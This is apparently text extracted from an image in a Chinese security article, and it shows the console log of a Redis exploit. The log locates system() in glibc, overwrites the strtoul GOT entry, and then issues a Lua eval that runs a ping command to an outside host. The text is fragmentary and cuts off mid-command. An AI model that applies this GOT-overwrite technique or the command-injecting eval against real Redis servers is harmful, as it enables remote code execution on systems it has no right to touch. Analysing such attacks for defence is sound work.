 Func in symtab@so:  clntudp_ type:  2
Func in symtab@so:  getservb type:  2
Func in symtab@so:  __freadi type:  2
Func in symtab@so:  wcwidth type:  2
Func in symtab@so:  msgctl type:  2
Func in symtab@so:  inet_lna type:  2
Func in symtab@so:  sigdelse type:  2
Func in symtab@so:  gnu_get_ type:  2
Func in symtab@so:  ioctl type:  2
Func in symtab@so:  fchownat type:  2
Func in symtab@so:  alarm type:  2
Func in symtab@so:  _IO_sput type:  2
Func in symtab@so:  __libc_p type:  2
Func in symtab@so:  system type:  2
Found system@glibc: 0x7fa2bffe77d0
store pointers at got
load stored got && write system to strtoul@got
Read item: 0x6bd768 -> 0x7fa2bffe77d0
Read item: 0x6bd770 -> 0x7fa2c0347880
Read item: 0x6bd778 -> 0x7fa2c034b9b0
Read item: 0x6bd780 -> 0x7fa2c034c040
Read item: 0x6bd788 -> 0x7fa2c008e610
Read item: 0x6bd790 -> 0x41452e
Read item: 0x6bd798 -> 0x41453e
Read item: 0x6bd7a0 -> 0x41454e
Read item: 0x6bd7a8 -> 0x41455e
Read item: 0x6bd7b0 -> 0x7fa2bffe0b90
Read item: 0x6bd7b8 -> 0x7fa2c0045820
Read item: 0x6bd7c0 -> 0x7fa2c000f810
Read item: 0x6bd7c8 -> 0x41459e
Write got memory
Done, mybe you can connect to redis server
execute comamnd eval "tonumber('ping -c 1 vps',
Tide安全团队
FREEBUF